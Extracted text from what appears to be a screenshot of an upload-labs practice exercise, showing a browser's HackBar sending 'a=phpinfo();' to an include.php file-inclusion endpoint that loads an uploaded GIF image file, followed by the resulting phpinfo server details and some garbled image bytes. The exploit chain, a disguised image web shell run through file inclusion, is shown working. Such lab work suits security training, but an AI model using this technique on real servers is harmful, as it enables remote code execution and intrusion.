 upload-labs
phpinfo()
124.222.171.19:8084/include.php?file=upload/1209577858.gif
80%
Import bookmarks...
Getting Started
GIF87a���* '.$$"$(/T2$6H'SG6lM-*J(ZB=Bj=K"KiiYJshWeeb�k;�Y1�y<�yi�lO�|F�<7s�ni�9��T��v��l�[hךa
&�4v�$^�Qp�.x�J|�B=��|�6��.��b��8��8��8��2��K��e��L��m��X��9��9��4��O��
PHP Version 5.5.38
php
System
Linux 7c1b40da9e74 3.10.0-1160.90.1.el7.x86_64 #1 SMP Thu May 4 15:21:22 UTC
2023 x86_64
Build Date
Aug 10 2016 21:02:47
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr
/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd'
'--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-apxs2'
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/usr/local/etc/php
Loaded
Configuration File
/usr/local/etc/php/php.ini
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
HackBar
2
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Commit now! HackBar v2
Load URL
Split URL
Execute
http://124.222.171.19:8084/include.php?file=upload/1209577858.gif
Post data
Referer
User Agent
Cookies
Add Header
Clear All
a=phpinfo();